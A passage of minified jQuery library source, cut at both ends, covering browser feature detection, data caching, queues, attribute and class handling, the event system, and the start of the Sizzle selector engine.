.compatMode,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},a.checked=!0,t.noCloneChecked=a.cloneNode(!0).checked,s.disabled=!0,t.optDisabled=!l.disabled;try{delete d.test}catch(h){t.deleteExpando=!1}a=o.createElement("input"),a.setAttribute("value",""),t.input=""===a.getAttribute("value"),a.value="t",a.setAttribute("type","radio"),t.radioValue="t"===a.value,a.setAttribute("checked","t"),a.setAttribute("name","t"),u=o.createDocumentFragment(),u.appendChild(a),t.appendChecked=a.checked,t.checkClone=u.cloneNode(!0).cloneNode(!0).lastChild.checked,d.attachEvent&&(d.attachEvent("onclick",function(){t.noCloneEvent=!1}),d.cloneNode(!0).click());for(f in {submit:!0,change:!0,focusin:!0}){d.setAttribute(c="on"+f,"t"),t[f+"Bubbles"]=c in e||d.attributes[c].expando===!1}return d.style.backgroundClip="content-box",d.cloneNode(!0).style.backgroundClip="",t.clearCloneStyle="content-box"===d.style.backgroundClip,b(function(){var n,r,a,s="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;",u=o.getElementsByTagName("body")[0];u&&(n=o.createElement("div"),n.style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px",u.appendChild(n).appendChild(d),d.innerHTML="<table><tr><td></td><td>t</td></tr></table>",a=d.getElementsByTagName("td"),a[0].style.cssText="padding:0;margin:0;border:0;display:none",p=0===a[0].offsetHeight,a[0].style.display="",a[1].style.display="none",t.reliableHiddenOffsets=p&&0===a[0].offsetHeight,d.innerHTML="",d.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",t.boxSizing=4===d.offsetWidth,t.doesNotIncludeMarginInBodyOffset=1!==u.offsetTop,e.getComputedStyle&&(t.pixelPosition="1%"!==(e.getComputedStyle(d,null)||{}).top,t.boxSizingReliable="4px"===(e.getComputedStyle(d,null)||{width:"4px"}).width,r=d.appendChild(o.createElement("div")),r.style.cssText=d.style.cssText=s,r.style.marginRight=r.style.width="0",d.style.width="1px",t.reliableMarginRight=!parseFloat((e.getComputedStyle(r,null)||{}).marginRight)),typeof d.style.zoom!==i&&(d.innerHTML="",d.style.cssText=s+"width:1px;padding:1px;display:inline;zoom:1",t.inlineBlockNeedsLayout=3===d.offsetWidth,d.style.display="block",d.innerHTML="<div></div>",d.firstChild.style.width="5px",t.shrinkWrapBlocks=3!==d.offsetWidth,t.inlineBlockNeedsLayout&&(u.style.zoom=1)),u.removeChild(n),n=d=a=r=null)}),n=s=u=l=r=a=null,t}();var O=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,B=/([A-Z])/g;function P(e,n,r,i){if(b.acceptData(e)){var o,a,s=b.expando,u="string"==typeof n,l=e.nodeType,p=l?b.cache:e,f=l?e[s]:e[s]&&s;if(f&&p[f]&&(i||p[f].data)||!u||r!==t){return f||(l?e[s]=f=c.pop()||b.guid++:f=s),p[f]||(p[f]={},l||(p[f].toJSON=b.noop)),("object"==typeof n||"function"==typeof n)&&(i?p[f]=b.extend(p[f],n):p[f].data=b.extend(p[f].data,n)),o=p[f],i||(o.data||(o.data={}),o=o.data),r!==t&&(o[b.camelCase(n)]=r),u?(a=o[n],null==a&&(a=o[b.camelCase(n)])):a=o,a}}}function R(e,t,n){if(b.acceptData(e)){var r,i,o,a=e.nodeType,s=a?b.cache:e,u=a?e[b.expando]:b.expando;if(s[u]){if(t&&(o=n?s[u]:s[u].data)){b.isArray(t)?t=t.concat(b.map(t,b.camelCase)):t in o?t=[t]:(t=b.camelCase(t),t=t in o?[t]:t.split(" "));for(r=0,i=t.length;i>r;r++){delete o[t[r]]}if(!(n?$:b.isEmptyObject)(o)){return}}(n||(delete s[u].data,$(s[u])))&&(a?b.cleanData([e],!0):b.support.deleteExpando||s!=s.window?delete s[u]:s[u]=null)}}}b.extend({cache:{},expando:"jQuery"+(p+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(e){return e=e.nodeType?b.cache[e[b.expando]]:e[b.expando],!!e&&!$(e)},data:function(e,t,n){return P(e,t,n)},removeData:function(e,t){return R(e,t)},_data:function(e,t,n){return P(e,t,n,!0)},_removeData:function(e,t){return R(e,t,!0)},acceptData:function(e){if(e.nodeType&&1!==e.nodeType&&9!==e.nodeType){return !1}var t=e.nodeName&&b.noData[e.nodeName.toLowerCase()];return !t||t!==!0&&e.getAttribute("classid")===t}}),b.fn.extend({data:function(e,n){var r,i,o=this[0],a=0,s=null;if(e===t){if(this.length&&(s=b.data(o),1===o.nodeType&&!b._data(o,"parsedAttrs"))){for(r=o.attributes;r.length>a;a++){i=r[a].name,i.indexOf("data-")||(i=b.camelCase(i.slice(5)),W(o,i,s[i]))}b._data(o,"parsedAttrs",!0)}return s}return"object"==typeof e?this.each(function(){b.data(this,e)}):b.access(this,function(n){return n===t?o?W(o,e,b.data(o,e)):null:(this.each(function(){b.data(this,e,n)}),t)},null,n,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){b.removeData(this,e)})}});function W(e,n,r){if(r===t&&1===e.nodeType){var i="data-"+n.replace(B,"-$1").toLowerCase();if(r=e.getAttribute(i),"string"==typeof r){try{r="true"===r?!0:"false"===r?!1:"null"===r?null:+r+""===r?+r:O.test(r)?b.parseJSON(r):r}catch(o){}b.data(e,n,r)}else{r=t}}return r}function $(e){var t;for(t in e){if(("data"!==t||!b.isEmptyObject(e[t]))&&"toJSON"!==t){return !1}}return !0}b.extend({queue:function(e,n,r){var i;return e?(n=(n||"fx")+"queue",i=b._data(e,n),r&&(!i||b.isArray(r)?i=b._data(e,n,b.makeArray(r)):i.push(r)),i||[]):t},dequeue:function(e,t){t=t||"fx";var n=b.queue(e,t),r=n.length,i=n.shift(),o=b._queueHooks(e,t),a=function(){b.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),o.cur=i,i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,a,o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return b._data(e,n)||b._data(e,n,{empty:b.Callbacks("once memory").add(function(){b._removeData(e,t+"queue"),b._removeData(e,n)})})}}),b.fn.extend({queue:function(e,n){var r=2;return"string"!=typeof e&&(n=e,e="fx",r--),r>arguments.length?b.queue(this[0],e):n===t?this:this.each(function(){var t=b.queue(this,e,n);b._queueHooks(this,e),"fx"===e&&"inprogress"!==t[0]&&b.dequeue(this,e)})},dequeue:function(e){return this.each(function(){b.dequeue(this,e)})},delay:function(e,t){return e=b.fx?b.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var r,i=1,o=b.Deferred(),a=this,s=this.length,u=function(){--i||o.resolveWith(a,[a])};"string"!=typeof e&&(n=e,e=t),e=e||"fx";while(s--){r=b._data(a[s],e+"queueHooks"),r&&r.empty&&(i++,r.empty.add(u))}return u(),o.promise(n)}});var I,z,X=/[\t\r\n]/g,U=/\r/g,V=/^(?:input|select|textarea|button|object)$/i,Y=/^(?:a|area)$/i,J=/^(?:checked|selected|autofocus|autoplay|async|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped)$/i,G=/^(?:checked|selected)$/i,Q=b.support.getSetAttribute,K=b.support.input;b.fn.extend({attr:function(e,t){return b.access(this,b.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){b.removeAttr(this,e)})},prop:function(e,t){return b.access(this,b.prop,e,t,arguments.length>1)},removeProp:function(e){return e=b.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(n){}})},addClass:function(e){var t,n,r,i,o,a=0,s=this.length,u="string"==typeof e&&e;if(b.isFunction(e)){return this.each(function(t){b(this).addClass(e.call(this,t,this.className))})}if(u){for(t=(e||"").match(w)||[];s>a;a++){if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(X," "):" ")){o=0;while(i=t[o++]){0>r.indexOf(" "+i+" ")&&(r+=i+" ")}n.className=b.trim(r)}}}return this},removeClass:function(e){var t,n,r,i,o,a=0,s=this.length,u=0===arguments.length||"string"==typeof e&&e;if(b.isFunction(e)){return this.each(function(t){b(this).removeClass(e.call(this,t,this.className))})}if(u){for(t=(e||"").match(w)||[];s>a;a++){if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(X," "):"")){o=0;while(i=t[o++]){while(r.indexOf(" "+i+" ")>=0){r=r.replace(" "+i+" "," ")}}n.className=e?b.trim(r):""}}}return this},toggleClass:function(e,t){var n=typeof e,r="boolean"==typeof t;return b.isFunction(e)?this.each(function(n){b(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if("string"===n){var o,a=0,s=b(this),u=t,l=e.match(w)||[];while(o=l[a++]){u=r?u:!s.hasClass(o),s[u?"addClass":"removeClass"](o)}}else{(n===i||"boolean"===n)&&(this.className&&b._data(this,"__className__",this.className),this.className=this.className||e===!1?"":b._data(this,"__className__")||"")}})},hasClass:function(e){var t=" "+e+" ",n=0,r=this.length;for(;r>n;n++){if(1===this[n].nodeType&&(" "+this[n].className+" ").replace(X," ").indexOf(t)>=0){return !0}}return !1},val:function(e){var n,r,i,o=this[0];if(arguments.length){return i=b.isFunction(e),this.each(function(n){var o,a=b(this);1===this.nodeType&&(o=i?e.call(this,n,a.val()):e,null==o?o="":"number"==typeof o?o+="":b.isArray(o)&&(o=b.map(o,function(e){return null==e?"":e+""})),r=b.valHooks[this.type]||b.valHooks[this.nodeName.toLowerCase()],r&&"set" in r&&r.set(this,o,"value")!==t||(this.value=o))})}if(o){return r=b.valHooks[o.type]||b.valHooks[o.nodeName.toLowerCase()],r&&"get" in r&&(n=r.get(o,"value"))!==t?n:(n=o.value,"string"==typeof n?n.replace(U,""):null==n?"":n)}}}),b.extend({valHooks:{option:{get:function(e){var t=e.attributes.value;return !t||t.specified?e.value:e.text}},select:{get:function(e){var t,n,r=e.options,i=e.selectedIndex,o="select-one"===e.type||0>i,a=o?null:[],s=o?i+1:r.length,u=0>i?s:o?i:0;for(;s>u;u++){if(n=r[u],!(!n.selected&&u!==i||(b.support.optDisabled?n.disabled:null!==n.getAttribute("disabled"))||n.parentNode.disabled&&b.nodeName(n.parentNode,"optgroup"))){if(t=b(n).val(),o){return t}a.push(t)}}return a},set:function(e,t){var n=b.makeArray(t);return b(e).find("option").each(function(){this.selected=b.inArray(b(this).val(),n)>=0}),n.length||(e.selectedIndex=-1),n}}},attr:function(e,n,r){var o,a,s,u=e.nodeType;if(e&&3!==u&&8!==u&&2!==u){return typeof e.getAttribute===i?b.prop(e,n,r):(a=1!==u||!b.isXMLDoc(e),a&&(n=n.toLowerCase(),o=b.attrHooks[n]||(J.test(n)?z:I)),r===t?o&&a&&"get" in o&&null!==(s=o.get(e,n))?s:(typeof e.getAttribute!==i&&(s=e.getAttribute(n)),null==s?t:s):null!==r?o&&a&&"set" in o&&(s=o.set(e,r,n))!==t?s:(e.setAttribute(n,r+""),r):(b.removeAttr(e,n),t))}},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(w);if(o&&1===e.nodeType){while(n=o[i++]){r=b.propFix[n]||n,J.test(n)?!Q&&G.test(n)?e[b.camelCase("default-"+n)]=e[r]=!1:e[r]=!1:b.attr(e,n,""),e.removeAttribute(Q?n:r)}}},attrHooks:{type:{set:function(e,t){if(!b.support.radioValue&&"radio"===t&&b.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(e,n,r){var i,o,a,s=e.nodeType;if(e&&3!==s&&8!==s&&2!==s){return a=1!==s||!b.isXMLDoc(e),a&&(n=b.propFix[n]||n,o=b.propHooks[n]),r!==t?o&&"set" in o&&(i=o.set(e,r,n))!==t?i:e[n]=r:o&&"get" in o&&null!==(i=o.get(e,n))?i:e[n]}},propHooks:{tabIndex:{get:function(e){var n=e.getAttributeNode("tabindex");return n&&n.specified?parseInt(n.value,10):V.test(e.nodeName)||Y.test(e.nodeName)&&e.href?0:t}}}}),z={get:function(e,n){var r=b.prop(e,n),i="boolean"==typeof r&&e.getAttribute(n),o="boolean"==typeof r?K&&Q?null!=i:G.test(n)?e[b.camelCase("default-"+n)]:!!i:e.getAttributeNode(n);return o&&o.value!==!1?n.toLowerCase():t},set:function(e,t,n){return t===!1?b.removeAttr(e,n):K&&Q||!G.test(n)?e.setAttribute(!Q&&b.propFix[n]||n,n):e[b.camelCase("default-"+n)]=e[n]=!0,n}},K&&Q||(b.attrHooks.value={get:function(e,n){var r=e.getAttributeNode(n);return b.nodeName(e,"input")?e.defaultValue:r&&r.specified?r.value:t},set:function(e,n,r){return b.nodeName(e,"input")?(e.defaultValue=n,t):I&&I.set(e,n,r)}}),Q||(I=b.valHooks.button={get:function(e,n){var r=e.getAttributeNode(n);return r&&("id"===n||"name"===n||"coords"===n?""!==r.value:r.specified)?r.value:t},set:function(e,n,r){var i=e.getAttributeNode(r);return i||e.setAttributeNode(i=e.ownerDocument.createAttribute(r)),i.value=n+="","value"===r||n===e.getAttribute(r)?n:t}},b.attrHooks.contenteditable={get:I.get,set:function(e,t,n){I.set(e,""===t?!1:t,n)}},b.each(["width","height"],function(e,n){b.attrHooks[n]=b.extend(b.attrHooks[n],{set:function(e,r){return""===r?(e.setAttribute(n,"auto"),r):t}})})),b.support.hrefNormalized||(b.each(["href","src","width","height"],function(e,n){b.attrHooks[n]=b.extend(b.attrHooks[n],{get:function(e){var r=e.getAttribute(n,2);return null==r?t:r}})}),b.each(["href","src"],function(e,t){b.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}})),b.support.style||(b.attrHooks.style={get:function(e){return e.style.cssText||t},set:function(e,t){return e.style.cssText=t+""}}),b.support.optSelected||(b.propHooks.selected=b.extend(b.propHooks.selected,{get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}})),b.support.enctype||(b.propFix.enctype="encoding"),b.support.checkOn||b.each(["radio","checkbox"],function(){b.valHooks[this]={get:function(e){return null===e.getAttribute("value")?"on":e.value}}}),b.each(["radio","checkbox"],function(){b.valHooks[this]=b.extend(b.valHooks[this],{set:function(e,n){return b.isArray(n)?e.checked=b.inArray(b(e).val(),n)>=0:t}})});var Z=/^(?:input|select|textarea)$/i,et=/^key/,tt=/^(?:mouse|contextmenu)|click/,nt=/^(?:focusinfocus|focusoutblur)$/,rt=/^([^.]*)(?:\.(.+)|)$/;function it(){return !0}function ot(){return !1}b.event={global:{},add:function(e,n,r,o,a){var s,u,l,c,p,f,d,h,g,m,y,v=b._data(e);if(v){r.handler&&(c=r,r=c.handler,a=c.selector),r.guid||(r.guid=b.guid++),(u=v.events)||(u=v.events={}),(f=v.handle)||(f=v.handle=function(e){return typeof b===i||e&&b.event.triggered===e.type?t:b.event.dispatch.apply(f.elem,arguments)},f.elem=e),n=(n||"").match(w)||[""],l=n.length;while(l--){s=rt.exec(n[l])||[],g=y=s[1],m=(s[2]||"").split(".").sort(),p=b.event.special[g]||{},g=(a?p.delegateType:p.bindType)||g,p=b.event.special[g]||{},d=b.extend({type:g,origType:y,data:o,handler:r,guid:r.guid,selector:a,needsContext:a&&b.expr.match.needsContext.test(a),namespace:m.join(".")},c),(h=u[g])||(h=u[g]=[],h.delegateCount=0,p.setup&&p.setup.call(e,o,m,f)!==!1||(e.addEventListener?e.addEventListener(g,f,!1):e.attachEvent&&e.attachEvent("on"+g,f))),p.add&&(p.add.call(e,d),d.handler.guid||(d.handler.guid=r.guid)),a?h.splice(h.delegateCount++,0,d):h.push(d),b.event.global[g]=!0}e=null}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,p,f,d,h,g,m=b.hasData(e)&&b._data(e);if(m&&(c=m.events)){t=(t||"").match(w)||[""],l=t.length;while(l--){if(s=rt.exec(t[l])||[],d=g=s[1],h=(s[2]||"").split(".").sort(),d){p=b.event.special[d]||{},d=(r?p.delegateType:p.bindType)||d,f=c[d]||[],s=s[2]&&RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),u=o=f.length;while(o--){a=f[o],!i&&g!==a.origType||n&&n.guid!==a.guid||s&&!s.test(a.namespace)||r&&r!==a.selector&&("**"!==r||!a.selector)||(f.splice(o,1),a.selector&&f.delegateCount--,p.remove&&p.remove.call(e,a))}u&&!f.length&&(p.teardown&&p.teardown.call(e,h,m.handle)!==!1||b.removeEvent(e,d,m.handle),delete c[d])}else{for(d in c){b.event.remove(e,d+t[l],n,r,!0)}}}b.isEmptyObject(c)&&(delete m.handle,b._removeData(e,"events"))}},trigger:function(n,r,i,a){var s,u,l,c,p,f,d,h=[i||o],g=y.call(n,"type")?n.type:n,m=y.call(n,"namespace")?n.namespace.split("."):[];if(l=f=i=i||o,3!==i.nodeType&&8!==i.nodeType&&!nt.test(g+b.event.triggered)&&(g.indexOf(".")>=0&&(m=g.split("."),g=m.shift(),m.sort()),u=0>g.indexOf(":")&&"on"+g,n=n[b.expando]?n:new b.Event(g,"object"==typeof n&&n),n.isTrigger=!0,n.namespace=m.join("."),n.namespace_re=n.namespace?RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,n.result=t,n.target||(n.target=i),r=null==r?[n]:b.makeArray(r,[n]),p=b.event.special[g]||{},a||!p.trigger||p.trigger.apply(i,r)!==!1)){if(!a&&!p.noBubble&&!b.isWindow(i)){for(c=p.delegateType||g,nt.test(c+g)||(l=l.parentNode);l;l=l.parentNode){h.push(l),f=l}f===(i.ownerDocument||o)&&h.push(f.defaultView||f.parentWindow||e)}d=0;while((l=h[d++])&&!n.isPropagationStopped()){n.type=d>1?c:p.bindType||g,s=(b._data(l,"events")||{})[n.type]&&b._data(l,"handle"),s&&s.apply(l,r),s=u&&l[u],s&&b.acceptData(l)&&s.apply&&s.apply(l,r)===!1&&n.preventDefault()}if(n.type=g,!(a||n.isDefaultPrevented()||p._default&&p._default.apply(i.ownerDocument,r)!==!1||"click"===g&&b.nodeName(i,"a")||!b.acceptData(i)||!u||!i[g]||b.isWindow(i))){f=i[u],f&&(i[u]=null),b.event.triggered=g;try{i[g]()}catch(v){}b.event.triggered=t,f&&(i[u]=f)}return n.result}},dispatch:function(e){e=b.event.fix(e);var n,r,i,o,a,s=[],u=h.call(arguments),l=(b._data(this,"events")||{})[e.type]||[],c=b.event.special[e.type]||{};if(u[0]=e,e.delegateTarget=this,!c.preDispatch||c.preDispatch.call(this,e)!==!1){s=b.event.handlers.call(this,e,l),n=0;while((o=s[n++])&&!e.isPropagationStopped()){e.currentTarget=o.elem,a=0;while((i=o.handlers[a++])&&!e.isImmediatePropagationStopped()){(!e.namespace_re||e.namespace_re.test(i.namespace))&&(e.handleObj=i,e.data=i.data,r=((b.event.special[i.origType]||{}).handle||i.handler).apply(o.elem,u),r!==t&&(e.result=r)===!1&&(e.preventDefault(),e.stopPropagation()))}}return c.postDispatch&&c.postDispatch.call(this,e),e.result}},handlers:function(e,n){var r,i,o,a,s=[],u=n.delegateCount,l=e.target;if(u&&l.nodeType&&(!e.button||"click"!==e.type)){for(;l!=this;l=l.parentNode||this){if(1===l.nodeType&&(l.disabled!==!0||"click"!==e.type)){for(o=[],a=0;u>a;a++){i=n[a],r=i.selector+" ",o[r]===t&&(o[r]=i.needsContext?b(r,this).index(l)>=0:b.find(r,this,null,[l]).length),o[r]&&o.push(i)}o.length&&s.push({elem:l,handlers:o})}}}return n.length>u&&s.push({elem:this,handlers:n.slice(u)}),s},fix:function(e){if(e[b.expando]){return e}var t,n,r,i=e.type,a=e,s=this.fixHooks[i];s||(this.fixHooks[i]=s=tt.test(i)?this.mouseHooks:et.test(i)?this.keyHooks:{}),r=s.props?this.props.concat(s.props):this.props,e=new b.Event(a),t=r.length;while(t--){n=r[t],e[n]=a[n]}return e.target||(e.target=a.srcElement||o),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,s.filter?s.filter(e,a):e},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,n){var r,i,a,s=n.button,u=n.fromElement;return null==e.pageX&&null!=n.clientX&&(i=e.target.ownerDocument||o,a=i.documentElement,r=i.body,e.pageX=n.clientX+(a&&a.scrollLeft||r&&r.scrollLeft||0)-(a&&a.clientLeft||r&&r.clientLeft||0),e.pageY=n.clientY+(a&&a.scrollTop||r&&r.scrollTop||0)-(a&&a.clientTop||r&&r.clientTop||0)),!e.relatedTarget&&u&&(e.relatedTarget=u===e.target?n.toElement:u),e.which||s===t||(e.which=1&s?1:2&s?3:4&s?2:0),e}},special:{load:{noBubble:!0},click:{trigger:function(){return b.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):t}},focus:{trigger:function(){if(this!==o.activeElement&&this.focus){try{return this.focus(),!1}catch(e){}}},delegateType:"focusin"},blur:{trigger:function(){return this===o.activeElement&&this.blur?(this.blur(),!1):t},delegateType:"focusout"},beforeunload:{postDispatch:function(e){e.result!==t&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,r){var i=b.extend(new b.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?b.event.trigger(i,null,t):b.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},b.removeEvent=o.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var r="on"+t;e.detachEvent&&(typeof e[r]===i&&(e[r]=null),e.detachEvent(r,n))},b.Event=function(e,n){return this instanceof b.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.returnValue===!1||e.getPreventDefault&&e.getPreventDefault()?it:ot):this.type=e,n&&b.extend(this,n),this.timeStamp=e&&e.timeStamp||b.now(),this[b.expando]=!0,t):new b.Event(e,n)},b.Event.prototype={isDefaultPrevented:ot,isPropagationStopped:ot,isImmediatePropagationStopped:ot,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=it,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=it,e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=it,this.stopPropagation()}},b.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){b.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return(!i||i!==r&&!b.contains(r,i))&&(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),b.support.submitBubbles||(b.event.special.submit={setup:function(){return b.nodeName(this,"form")?!1:(b.event.add(this,"click._submit keypress._submit",function(e){var n=e.target,r=b.nodeName(n,"input")||b.nodeName(n,"button")?n.form:t;r&&!b._data(r,"submitBubbles")&&(b.event.add(r,"submit._submit",function(e){e._submit_bubble=!0}),b._data(r,"submitBubbles",!0))}),t)},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&b.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){return b.nodeName(this,"form")?!1:(b.event.remove(this,"._submit"),t)}}),b.support.changeBubbles||(b.event.special.change={setup:function(){return Z.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(b.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)}),b.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),b.event.simulate("change",this,e,!0)})),!1):(b.event.add(this,"beforeactivate._change",function(e){var t=e.target;Z.test(t.nodeName)&&!b._data(t,"changeBubbles")&&(b.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||b.event.simulate("change",this.parentNode,e,!0)}),b._data(t,"changeBubbles",!0))}),t)},handle:function(e){var n=e.target;return this!==n||e.isSimulated||e.isTrigger||"radio"!==n.type&&"checkbox"!==n.type?e.handleObj.handler.apply(this,arguments):t},teardown:function(){return b.event.remove(this,"._change"),!Z.test(this.nodeName)}}),b.support.focusinBubbles||b.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,r=function(e){b.event.simulate(t,e.target,b.event.fix(e),!0)};b.event.special[t]={setup:function(){0===n++&&o.addEventListener(e,r,!0)},teardown:function(){0===--n&&o.removeEventListener(e,r,!0)}}}),b.fn.extend({on:function(e,n,r,i,o){var a,s;if("object"==typeof e){"string"!=typeof n&&(r=r||n,n=t);for(a in e){this.on(a,n,r,e[a],o)}return this}if(null==r&&null==i?(i=n,r=n=t):null==i&&("string"==typeof n?(i=r,r=t):(i=r,r=n,n=t)),i===!1){i=ot}else{if(!i){return this}}return 1===o&&(s=i,i=function(e){return b().off(e),s.apply(this,arguments)},i.guid=s.guid||(s.guid=b.guid++)),this.each(function(){b.event.add(this,e,i,r,n)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,n,r){var i,o;if(e&&e.preventDefault&&e.handleObj){return i=e.handleObj,b(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this}if("object"==typeof e){for(o in e){this.off(o,n,e[o])}return this}return(n===!1||"function"==typeof n)&&(r=n,n=t),r===!1&&(r=ot),this.each(function(){b.event.remove(this,e,r,n)})},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},trigger:function(e,t){return this.each(function(){b.event.trigger(e,t,this)})},triggerHandler:function(e,n){var r=this[0];return r?b.event.trigger(e,n,r,!0):t}}),function(e,t){var n,r,i,o,a,s,u,l,c,p,f,d,h,g,m,y,v,x="sizzle"+-new Date,w=e.document,T={},N=0,C=0,k=it(),E=it(),S=it(),A=typeof t,j=1<<31,D=[],L=D.pop,H=D.push,q=D.slice,M=D.indexOf||function(e){var t=0,n=this.length;for(;n>t;t++){if(this[t]===e){return t}}return -1},_="[\\x20\\t\\r\\n\\f]",F="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",O=F.replace("w","w#"),B="([*^$|!~]?=)",P="\\["+_+"*("+F+")"+_+"*(?:"+B+_+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+O+")|)|)"+_+"*\\]",R=":("+F+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+P.replace(3,8)+")*)|.*)\\)|)",W=RegExp("^"+_+"+|((?:^|[^\\\\])(?:\\\\.)*)"+_+"+$","g"),$=RegExp("^"+_+"*,"+_+"*"),I=RegExp("^"+_+"*([\\x20\\t\\r\\n\\f>+~])"+_+"*"),z=RegExp(R),X=RegExp("^"+O+"$"),U={ID:RegExp("^#("+F+")"),CLASS:RegExp("^\\.("+F+")"),NAME:RegExp("^\\[name=['\"]?("+F+")['\"]?\\]"),TAG:RegExp("^("+F.replace("w","w*")+")"),ATTR:RegExp("^"+P),PSEUDO:RegExp("^"+R),CHILD:RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+_+"*(even|odd|(([+-]|)(\\d*)n|)"+_+"*(?:([+-]|)"+_+"*(\\d+)|))"+_+"*\\)|)","i"),needsContext:RegExp("^"+_+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+_+"*((?:-\\d)?\\d*)"+_+"*\\)|)(?=[^-]|$)","i")},V=/[\x20\t\r\n\f]*[+~]/,Y=/^[^{]+\{\s*\[native code/,J=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,G=/^(?:input|select|textarea|button)$/i,Q=/^h\d$/i,K=/'|\\/g,Z=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,et=/\\([\da-fA-F]{1,6}[\x20\t\r\n\f]?|.)/g,tt=function(e,t){var n="0x"+t-65536;return n!==n?t:0>n?String.fromCharCode(n+65536):String.fromCharCode(55296|n>>10,56320|1023&n)};try{q.call(w.documentElement.childNodes,0)[0].nodeType}catch(nt){q=function(e){var t,n=[];while(t=this[e++]){n.push(t)}return n}}function rt(e){return Y.test(e+"")}function it(){var e,t=[];return e=function(n,r){return t.push(n+=" ")>i.cacheLength&&delete e[t.shift()],e[n]=r}}function ot(e){return e[x]=!0,e}function at(e){var t=p.createElement("div");try{return e(t)}catch(n){return !1}finally{t=null}}function st(e,t,n,r){var i,o,a,s,u,l,f,g,m,v;if((t?t.ownerDocument||t:w)!==p&&c(t),t=t||p,n=n||[],!e||"string"!=typeof e){return n}if(1!==(s=t.nodeType)&&9!==s){return[]}if(!d&&!r){if(i=J.exec(e)){if(a=i[1]){if(9===s){if(o=t.getElementById(a),!o||!o.parentNode){return n}if(o.id===a){return 